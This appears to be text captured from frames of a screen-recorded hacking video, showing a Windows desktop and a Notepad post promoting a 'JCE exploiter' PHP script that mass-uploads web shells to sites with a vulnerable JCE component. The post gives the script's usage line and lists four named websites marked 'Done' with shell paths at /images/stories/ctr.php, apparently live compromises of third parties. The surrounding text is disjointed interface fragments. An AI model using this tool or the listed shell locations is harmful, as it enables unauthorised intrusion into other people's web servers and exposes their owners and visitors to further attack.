 php
Rechercher dans : php
Organiser
Ouvrir
Partager avec
Nouveau dossier
Nom
Modifié le
Type
Taille
Favoris
Bureau
Emplacement
Téléchargeme
Bibliothèques
Documents
Images
Musique
Vidéos
Groupe résident
Ordinateur
Réseau
www
20/01/2017 22:05
Dossier de fichiers
C:\Users\Dr.S4mom\Desktop\php\cmd.exe
CyberTeamRox
Jce Uplo
Done ->
Done ->
Done ->
Done ->
Not Vuln
Not Vuln
C:\Users
Nouveau document texte - Bloc-notes
Fichier
Edition
Format
Affichage
?
Hello Guys Today i wanna share my script JCE exploiter with
this script upload shell in jce vuln sites
So focus with me
usage:php jce.pp list.txt
Upload shell Done let's check
Done -> http://gruposarasate.com/images/stories/ctr.php
Done -> http://barbealuminiumetfils.ca/images/stories/ctr.php
Done -> http://www.sieboss-consulting.de/images/stories/ctr.php
Done -> http://www.kath-kita-wedel.de/images/stories/ctr.php
Easy and simple
So i hope u like + plaese subscribe and share
Good L
php
php
php.ini-production
20/07/2016 19:37
Fichier INI-PRODU...
70 Ko
readme-redist-bins
20/07/2016 19:37
Document texte
21 Ko
cmd
Modifié le : 14/07/2009 02:14
Date de création : 12/03/2017 13:26
Application
Taille : 294 Ko
FR
13:47
12/03/2017